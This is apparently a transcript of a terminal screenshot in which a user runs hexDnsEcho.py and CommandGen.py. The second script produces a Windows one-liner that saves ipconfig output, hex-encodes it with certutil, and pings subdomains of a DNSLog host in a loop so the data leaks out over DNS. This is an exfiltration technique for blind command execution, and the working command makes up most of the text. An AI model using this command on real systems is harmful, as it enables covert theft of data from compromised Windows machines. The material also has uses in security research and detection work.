 python3 hexDnsEcho.py
Last login: Thu Jun 30 16:50:17 on ttys000
shmily@MacBook ~ cd Desktop
shmily@MacBook ~/Desktop python3 hexDnsEcho.py
Wait DNSLog data: 1s...
shmily@MacBook:~/Desktop ⌥⌘2
Last login: Thu Jun 30 22:37:49 on ttys004
shmily@MacBook ~ cd Desktop
shmily@MacBook ~/Desktop python3 CommandGen.py ipconfig
del ipconfig7 && del ipconfig7.txt && ipconfig > ipconfig7 &&echo 11111111111>>i
pconfig7 && certutil -encodehex ipconfig7 ipconfig7.txt && for /f "tokens=1-17"
%a in (ipconfig7.txt) do start /b ping -nc 1 %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.
ipconfig.ef906396.dns.1433.eu.org.
shmily@MacBook ~/Desktop